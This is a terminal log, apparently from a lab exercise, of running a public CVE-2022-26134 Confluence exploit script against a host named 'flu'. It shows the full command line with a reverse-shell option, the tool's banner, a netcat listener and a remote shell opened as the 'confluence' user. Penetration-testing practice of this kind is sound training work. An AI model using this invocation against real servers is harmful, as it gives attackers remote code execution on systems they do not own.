 ┌─[ ~/Flu ] [ 192.168.45.228]
└─→ python3 through_the_wire.py --rhost 192.168.192.41 --rport 8090 --lhost 192.168.45.228 --protocol http:// --reverse-shell
/home/kali/Flu/through_the_wire.py:24: SyntaxWarning: invalid escape sequence '\ '
  print("  /__   \ |__  _ __ ___  _   _  __ _| |__  ")
/home/kali/Flu/through_the_wire.py:25: SyntaxWarning: invalid escape sequence '\/'
  print("    / /\/ '_ \| '__/ _ \| | | |/ _` | '_ \ ")
/home/kali/Flu/through_the_wire.py:27: SyntaxWarning: invalid escape sequence '\/'
  print("   \/   |_| |_|_|  \___/ \__,_|\__, |_| |_|")
/home/kali/Flu/through_the_wire.py:30: SyntaxWarning: invalid escape sequence '\ '
  print("  /__   \ |__   ___  / / /\ \ (_)_ __ ___  ")
/home/kali/Flu/through_the_wire.py:31: SyntaxWarning: invalid escape sequence '\/'
  print("    / /\/ '_ \ / _ \ \ \/  \/ / | '__/ _ \ ")
/home/kali/Flu/through_the_wire.py:32: SyntaxWarning: invalid escape sequence '\ '
  print("   / /  | | | |  __/  \  /\  /| | | |  __/ ")
/home/kali/Flu/through_the_wire.py:33: SyntaxWarning: invalid escape sequence '\/'
  print("   \/   |_| |_|\___|   \/  \/ |_|_|  \___| ")

   _____ _                           _
  /__   \ |__  _ __ ___  _   _  __ _| |__
    / /\/ '_ \| '__/ _ \| | | |/ _` | '_ \
   / /  | | | | | | (_) | |_| | (_| | | | |
   \/   |_| |_|_|  \___/ \__,_|\__, |_| |_|
                               |___/
   _____ _            __    __ _
  /__   \ |__   ___  / / /\ \ (_)_ __ ___
    / /\/ '_ \ / _ \ \ \/  \/ / | '__/ _ \
   / /  | | | |  __/  \  /\  /| | | |  __/
   \/   |_| |_|\___|   \/  \/ |_|_|  \___|

                 jbaines-r7
               CVE-2022-26134
      "Spit my soul through the wire"
                     🦞

[+] Forking a netcat listener
[+] Using /usr/bin/nc
[+] Generating a reverse shell payload
[+] Sending expoit at http://192.168.192.41:8090/
listening on [any] 1270 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.192.41] 36336
bash: cannot set terminal process group (733): Inappropriate ioctl for device
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$ whoami
whoami
confluence
confluence@flu:/opt/atlassian/confluence/bin$ hostname
hostname
flu
confluence@flu:/opt/atlassian/confluence/bin$